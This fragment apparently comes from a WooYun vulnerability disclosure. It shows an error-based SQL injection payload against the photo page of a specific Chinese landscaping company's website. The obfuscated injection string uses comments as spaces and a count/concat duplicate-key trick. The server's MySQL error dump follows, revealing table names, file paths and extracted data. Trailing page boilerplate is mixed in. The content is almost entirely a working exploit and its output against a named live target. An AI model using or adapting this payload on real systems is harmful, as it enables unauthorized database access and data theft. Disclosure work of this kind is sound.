 hnhlxz.com/photo/html/?-20'/**/and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(Select/**/concat(id)/**/FROM/**/pan_photo_con/**/
Database error: Invalid SQL: select * from pan_photo_con where
id='-20'/**/and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(Select/**/concat(id)/**/FROM/**/pan_photo_con/**//**/LIMIT/**/0,1)/**/)/**/from/
MySQL Error: 1062 (Duplicate entry '91' for key 'group_key')
#0 dbbase_sql->halt(Invalid SQL: select * from pan_photo_con where
id='-20'/**/and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(Select/**/concat(id)/**/FROM/**/pan_photo_con/**//**/LIMIT/**/0,1)/**/)/**/from/
called at [/www/users/hnhlxz.com/includes/db.inc.php:65] #1 dbbase_sql->query(select * from {P}_photo_con where
id='-20'/**/and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(Select/**/concat(id)/**/FROM/**/pan_photo_con/**//**/LIMIT/**/0,1)/**/)/**/from/
called at [/www/users/hnhlxz.com/photo/module/PhotoContent.php:32] #2 PhotoContent() called at [/www/users/hnhlxz.com/includes/common.inc.php:551] #3 printpage() cal
[/www/users/hnhlxz.com/photo/html/index.php:13]
fetch_array(): supplied argument is not a valid MySQL result resource in /www/users/hnhlxz.com/includes/db.inc.php on line 72
LOVE
在线客服
在线咨询
在线咨询
益阳市慧林园林
www.wooyun.org